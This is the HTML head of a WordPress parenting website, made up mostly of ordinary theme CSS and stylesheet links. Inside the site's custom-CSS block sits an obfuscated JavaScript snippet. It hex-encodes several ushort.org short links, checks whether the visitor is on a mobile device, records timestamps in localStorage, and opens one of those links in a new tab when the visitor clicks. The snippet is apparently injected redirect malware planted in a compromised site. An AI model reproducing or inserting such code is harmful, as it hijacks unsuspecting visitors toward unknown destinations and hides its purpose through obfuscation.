/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tutmama.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-monalisa-css' href='https://tutmama.ru/wp-content/plugins/wp-monalisa/wp-monalisa-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://tutmama.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='awesome_min-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/default_themes/default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/jquery.mmenu.all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='likes_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/social-likes_birman.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tutmama.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://tutmama.ru/wp-content/plugins/lightbox-plus/css/elegant/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1" id="jquery-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/wp-monalisa/wpml_script.js?ver=9999" id="wpml_script-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js?ver=1" id="bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://tutmama.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutmama.ru/wp-json/wp/v2/posts/3985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutmama.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tutmama.ru/?p=3985' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="icon" href="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-180x180.webp" />
<meta name="msapplication-TileImage" content="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.main_text .post_main_thumbnail {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-image:url('https://tutmama.ru/wp-content/uploads/2016/04/pattern.png');}body{background-attachment:fixed;}.footer_top{background-color:#fff9e7;}#fixed_header,
		header .search,
		.content .search button,
		.tab_widget .nav-tabs,
		.comment-form input[type="submit"],
		aside .subscribe_widget .widgettitle,
		.widget_wysija .wysija-submit, .more-link:before, .show_other_show, .show_other_close, hide_left_side, show_left_side, .page404 .search button{background-color:#ec3c2e;}.soc_btns>li.vk:hover>a,
		.soc_btns>li.fb:hover>a,
		.soc_btns>li.odn:hover>a,
		.soc_btns>li.gpl:hover>a,
		.soc_btns>li.tw:hover>a,
		.soc_btns>li.rss:hover>a,
		header .nav .open > a, 
		header .nav .open > a:hover,
		header .nav .open > a:focus,
		header .dropdown-menu > li > a:hover,
		header .dropdown-menu > li > a:focus,
		header .dropdown-menu > li >span:hover,
		header .dropdown-menu > li >span:focus,
		header .dropdown-menu > li.current-menu-item >span,
		header ul>li.current-post-ancestor >a,
		header ul>li.current-post-ancestor:hover >a,
		header ul>li.current-menu-ancestor >a,
		header ul>li.current-menu-ancestor:hover >a,
		header ul>li.current-menu-ancestor >span,
		header ul>li.current-menu-ancestor:hover >span,
		.search_form_button:hover,
		.content .search button:hover,
		header .nav > li > a:hover, header .nav > li > a:focus,header .nav > .active > span,
		.widget_wysija .wysija-submit:hover,
		.tab_widget .nav > li > a:hover, .tab_widget .nav > li > a:focus,.tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus,
		.tag_list li a:hover,
		.comment-form input[type="submit"]:hover,
		.more-link:hover,
		.more-link:hover, .more-link:hover:before,
		.show_other_show:hover,
		.show_other_close:hover,
		hide_left_side, show_left_side,
		.page404 .search button:hover,
		ul.mm-list>li.current-post-ancestor >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-post-ancestor:hover >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-ancestor >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-ancestor:hover >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-item>a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-item:hover>a:not([class="mm-subopen"]),
		.mmcall,
		.widget_sidebar_cats_ul li a:hover
		{background-color:#e22e20;}a,.main_text .nav > li > a,.main_text .panel-title > a,.main_text div.panel-title a:before,.error_number{color:#ec3c2e;}a:hover,.main_text .nav > li > a:hover,.main_text .panel-title > a:hover,.main_text div.panel-title a:before:hover,.error_number:hover{color:#e22e20;}a:active,.main_text .nav > li > a:active,.main_text .panel-title > a:active,.main_text div.panel-title a:before:active,.error_number:active{color:#df4c40;}a:visited,.main_text .nav > li > a:visited,.main_text .panel-title > a:visited,.main_text div.panel-title a:before:visited,.error_number:visited{color:#ec3c2e;}.post_title a,.topic_list li a,.lg_post_box .post_title a,.sm_post_box .post_title a,.md_post_box .post_title a{color:#ec3c2e;}.post_title a:hover,.topic_list li a:hover,.lg_post_box .post_title a:hover,.sm_post_box .post_title a:hover,.md_post_box .post_title a:hover{color:#e22e20;}.post_title a:active,.topic_list li a:active,.lg_post_box .post_title a:active,.sm_post_box .post_title a:active,.md_post_box .post_title a:active{color:#df4c40;}.post_title a:visited,.topic_list li a:visited,.lg_post_box .post_title a:visited,.sm_post_box .post_title a:visited,.md_post_box .post_title a:visited{color:#ec3c2e;}.content .search.result_form  input, .page404 .search input{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.main_text ul li:before{background-image:url('https://tutmama.ru/wp-content/uploads/2016/04/marker.png');}.attention.green{border-top:0px solid inherit;}.attention.green{border-right:0px solid inherit;}.attention.green{border-bottom:0px solid inherit;}.attention.green{border-left:0px solid inherit;}.attention.orange{border-top:0px solid inherit;}.attention.orange{border-right:0px solid inherit;}.attention.orange{border-bottom:0px solid inherit;}.attention.orange{border-left:0px solid 